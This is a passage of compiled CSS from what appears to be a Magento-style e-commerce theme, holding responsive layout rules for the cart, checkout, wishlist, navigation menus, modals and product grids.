    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 22px;
    color: inherit;
    content: '\e616';
    font-family: 'icons-blank-theme';
    margin: 1px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    cursor: not-allowed;
    pointer-events: none;
    opacity: 0.5;
  }
  .products-list .product-item {
    table-layout: fixed;
  }
  .products-list .product-item-photo {
    padding: 0 10px 10px 0;
    width: 30%;
  }
  .block-search {
    margin-top: 10px;
  }
  .minicart-wrapper {
    margin-top: 10px;
  }
  .opc-wrapper .step-title {
    font-size: 18px;
    border-bottom: 0;
    padding-bottom: 0;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
  }
  .opc-wrapper .shipping-address-item {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 35px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 39px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    margin-top: 28px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    margin-top: 10px;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .edit-address-link {
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 1px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 28px;
    color: #303030;
    content: '\e606';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #303030;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #303030;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 20px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
  }
  .cart.table-wrapper .gift-content {
    border-bottom: 1px solid #d1d1d1;
    margin-bottom: 20px;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 15px;
  }
  .multicheckout .data.table .address:before {
    margin-bottom: 5px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 40px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 25px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-bottom: 25px;
    margin-right: 0;
  }
  .account .order-details-items .table-order-items .product-item-name,
  .account .order-details-items .table-order-items .price-including-tax,
  .account .order-details-items .table-order-items .price-excluding-tax,
  .account .order-details-items .table-order-items .items-qty {
    display: inline-block;
    vertical-align: top;
  }
  .account .toolbar .pages {
    float: right;
  }
  .account .toolbar .limiter {
    clear: both;
  }
  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr,
  .order-details-items thead td {
    display: block;
  }
  .table-wrapper .table.table-order-items tfoot td.order-pager-wrapper {
    width: 100%;
  }
  .products-grid.wishlist .product-item {
    border-bottom: 1px solid #e8e8e8;
  }
  .products-grid.wishlist .product-item:first-child {
    border-top: 1px solid #e8e8e8;
  }
}
@media only screen and (max-width: 767px) {
  .abs-button-responsive-smaller,
  .product-info-main .box-tocart .actions .action.tocart {
    width: 100%;
  }
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:before,
  .form-create-return .fieldset > .actions-toolbar:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:after {
    clear: both;
  }
  .abs-icon-add-mobile,
  .block-wishlist-management .wishlist-add.item .add {
    display: block;
    text-decoration: none;
  }
  .abs-icon-add-mobile:before,
  .block-wishlist-management .wishlist-add.item .add:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 10px;
    color: inherit;
    content: '\e61c';
    font-family: 'icons-blank-theme';
    margin: 0 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name {
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    cursor: pointer;
    margin-bottom: 0;
    padding: 10px 40px 10px 15px;
    position: relative;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    position: absolute;
    right: 10px;
    top: 0;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after {
    content: '\e621';
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .abs-pager-toolbar-mobile .limiter,
  .abs-pager-toolbar-mobile .pages,
  .account .toolbar .toolbar-amount,
  .account .toolbar .limiter,
  .account .toolbar .pages,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter,
  .toolbar-wishlist-results .pages {
    float: none;
    margin-bottom: 25px;
  }
  .abs-shopping-cart-items-mobile .actions,
  .cart-container .form-cart .actions {
    text-align: center;
  }
  .cart-container .form-cart .action.update,
  .cart-container .form-cart .action.continue,
  .cart-container .form-cart .action.clear {
    margin: 0 auto 10px;
  }
  .cart-container .form-cart .action.update,
  .cart-container .form-cart .action.clear {
    display: block;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-main,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .account .page-main,
  .cms-privacy-policy .page-main {
    padding-top: 41px;
    position: relative;
  }
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    position: relative;
    display: block;
    text-decoration: none;
  }
  .navigation .parent .level-top:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .parent .level-top:after {
    position: absolute;
    right: 7px;
    top: -8px;
  }
  .navigation .parent .level-top.ui-state-active:after {
    content: '\e621';
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: -80%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: 80%;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    border-top: 1px solid #d1d1d1;
    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: .8rem 3.5rem .8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: block;
    margin-bottom: 5px;
  }
  .nav-sections .switcher:last-child {
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .switcher-trigger strong {
    position: relative;
    display: block;
    text-decoration: none;
  }
  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -16px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: '\e621';
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    padding: 10px 0;
  }
  .nav-sections .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .header.links li {
    font-size: 1.6rem;
    margin: 0;
  }
  .nav-sections .header.links li.greet.welcome {
    border-top: 1px solid #d1d1d1;
    font-weight: 700;
    padding: 0.8rem 20px;
  }
  .nav-sections .header.links li > a {
    border-top: 1px solid #d1d1d1;
  }
  .nav-sections .header.links a,
  .nav-sections .header.links a:hover {
    color: #575757;
    text-decoration: none;
    display: block;
    font-weight: 700;
    padding: 0.8rem 20px;
  }
  .nav-sections .header.links .header.links {
    border: 0;
  }
  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-open .page-wrapper {
    left: 80%;
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.5);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  .nav-sections-items {
    position: relative;
    z-index: 1;
  }
  .nav-sections-items:before,
  .nav-sections-items:after {
    content: '';
    display: table;
  }
  .nav-sections-items:after {
    clear: both;
  }
  .nav-sections-item-title {
    background: #e8e8e8;
    border: solid #dbdbdb;
    border-width: 0 0 1px 1px;
    box-sizing: border-box;
    float: left;
    height: 71px;
    padding-top: 24px;
    text-align: center;
    width: 33.33%;
  }
  .nav-sections-item-title.active {
    background: transparent;
    border-bottom: 0;
  }
  .nav-sections-item-title .nav-sections-item-switch:hover {
    text-decoration: none;
  }
  .nav-sections-item-content {
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    margin-top: 71px;
    width: 100%;
    padding: 25px 0;
  }
  .nav-sections-item-content:before,
  .nav-sections-item-content:after {
    content: '';
    display: table;
  }
  .nav-sections-item-content:after {
    clear: both;
  }
  .nav-sections-item-content.active {
    display: block;
  }
  .navigation {
    background: #f5f5f5;
    box-sizing: border-box;
  }
  .navigation ul {
    margin: 0;
    padding: 0;
  }
  .navigation li {
    margin: 0;
  }
  .navigation a {
    display: block;
    padding-top: 10px;
    padding-right: 0;
    padding-bottom: 10px;
    padding-left: 15px;
  }
  .navigation a,
  .navigation a:hover {
    color: #575757;
    text-decoration: none;
  }
  .navigation .level0 {
    border-top: 1px solid #d1d1d1;
    font-size: 1.6rem;
  }
  .navigation .level0 > .level-top {
    font-weight: 700;
    padding: 8px 40px 8px 15px;
    text-transform: uppercase;
    word-wrap: break-word;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 0 8px;
    padding-left: 7px;
    display: inline-block;
  }
  .navigation .level0 > .level1 {
    font-weight: 600;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 0 8px;
  }
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: -8px;
  }
  .navigation li.level0:last-child {
    border-bottom: 1px solid #d1d1d1;
  }
  .navigation .submenu > li {
    word-wrap: break-word;
  }
  .navigation .submenu:not(:first-child) {
    font-weight: 400;
    line-height: 1.3;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    transition: left 0.3s ease-out;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    color: #575757;
    display: block;
    line-height: normal;
  }
  .navigation .submenu:not(:first-child).expanded {
    display: block !important;
    padding-right: 0;
    top: 0 !important;
  }
  .navigation .submenu:not(:first-child) .active > a {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 0 8px;
    padding-left: 7px;
  }
  .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 7px;
  }
  .product.data.items {
    margin: 0;
    padding: 0;
  }
  .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items > .item.title > .switch {
    display: block;
  }
  .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 0 5px;
  }
  .product.data.items > .item.title > .switch {
    background: #f0f0f0;
    border-bottom: 1px solid #d1d1d1;
    border-left: 1px solid #d1d1d1;
    border-right: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    height: 40px;
    padding: 5px 20px 5px 20px;
    font-weight: 600;
    line-height: 40px;
    font-size: 1.8rem;
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: #fcfcfc;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #ffffff;
    padding-bottom: 5px;
  }
  .product.data.items > .item.content {
    background: #ffffff;
    border: 1px solid #d1d1d1;
    margin: 0 0 5px;
    padding: 20px 20px 20px 20px;
  }
  .product.data.items .data.item {
    display: block;
  }
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: none;
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
    left: 44px;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #f4f4f4;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(51, 51, 51, 0.55);
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #f4f4f4;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 14px;
    font-weight: 700;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .block.related .action.select {
    display: block;
    margin: 5px 0;
  }
  .compare,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare,
  [class*='block-compare'] {
    display: none;
  }
  .block-search .block-content {
    margin-bottom: 0;
  }
  .cart.table-wrapper {
    overflow: inherit;
  }
  .cart.table-wrapper thead .col:not(.item) {
    display: none;
  }
  .cart.table-wrapper .col.qty,
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    box-sizing: border-box;
    display: block;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .cart.table-wrapper .col.qty:before,
  .cart.table-wrapper .col.price:before,
  .cart.table-wrapper .col.subtotal:before,
  .cart.table-wrapper .col.msrp:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 10px;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
  }
  .cart.table-wrapper .item .col.item {
    padding-bottom: 0;
  }
  .checkout-payment-method .payment-methods {
    margin: 0 -15px;
  }
  .checkout-payment-method .payment-method-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-method-content {
    padding: 0 15px 20px;
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 10px;
  }
  .checkout-payment-method .payment-option {
    margin: 0 -15px;
  }
  .checkout-payment-method .payment-option .payment-option-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-option .payment-option-content {
    padding: 0 15px 20px;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .page.messages {
    margin-bottom: 40px;
  }
  .control.captcha-image .captcha-img {
    margin-bottom: 10px;
    display: block;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .gift-options .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }
  .cart.table-wrapper .gift-content {
    margin-right: -10px;
  }
  .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 20px;
    padding-bottom: 10px;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 20px;
  }
  .page-with-filter .columns .sidebar-main {
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
    margin-bottom: 10px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 -15px 20px;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #d1d1d1;
    background: #f5f5f5;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    display: block;
    padding: 5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 20px;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 25px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 40px;
  }
  .reward-settings + .actions-toolbar {
    margin-top: 10px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 10px 0 0;
  }
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
  .order-pager-wrapper .action.next {
    margin: 0;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .products-grid.wishlist {
    margin-bottom: 30px;
    margin-right: -10px;
  }
  .products-grid.wishlist .product-item {
    padding: 20px 10px 20px 20px;
    position: relative;
  }
  .products-grid.wishlist .product-item-photo {
    float: left;
    margin-right: 20px;
  }
  .products-grid.wishlist .product-item-name {
    font-size: 1.6rem;
  }
  .products-grid.wishlist .product-item-actions {
    display: block;
  }
  .products-grid.wishlist .product-item-actions .action {
    margin-right: 15px;
  }
  .products-grid.wishlist .product-item-actions .action:last-child {
    margin-right: 0;
  }
  .products-grid.wishlist .product-item-actions .action.edit {
    float: left;
  }
  .products-grid.wishlist .product-item-actions .action.delete {
    float: right;
  }
  .products-grid.wishlist .product-item-actions .action.edit,
  .products-grid.wishlist .product-item-actions .action.delete {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item-name,
  .products-grid.wishlist .product-item-description,
  .products-grid.wishlist .product-item .price-box,
  .products-grid.wishlist .product-item-tooltip {
    margin-left: 95px;
  }
  .products-grid.wishlist .product-item .box-tocart {
    float: left;
    margin-right: 20px;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .giftregisty-dropdown,
  .products-grid.wishlist .product-item .field.qty {
    display: none;
  }
  .products-grid.wishlist .product-image-container {
    max-width: 80px;
  }
  .wishlist-index-index .product-item {
    width: 100%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
}
@media only screen and (max-width: 768px) {
  .abs-checkout-tooltip-content-position-top-mobile {
    right: -10px;
    top: 40px;
    left: auto;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48.8%;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-margin-for-forms-desktop-s {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop-s {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #5082cc;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: 2px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    cursor: not-allowed;
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:visited {
    color: #5082cc;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #333333;
    text-decoration: underline;
  }
  .column .block-addbysku .action.remove:active {
    color: #5082cc;
    text-decoration: underline;
  }
  .column .block-addbysku .action.remove:hover {
    color: #333333;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: #5082cc;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .products-grid .product-item {
    margin-bottom: 30px;
  }
  .product-item-actions {
    display: block;
  }
  .products-grid .product-item-actions {
    margin: 10px 0;
  }
  .product-item-actions .actions-primary + .actions-secondary {
    display: table-cell;
    padding-left: 5px;
    white-space: nowrap;
    width: 50%;
  }
  .product-item-actions .actions-primary + .actions-secondary > * {
    white-space: normal;
  }
  .product-item-actions .actions-primary {
    display: table-cell;
  }
  .products-grid .product-item {
    width: 33.33333333%;
  }
  .page-products .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item {
    width: 33.33333333%;
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 10px;
  }
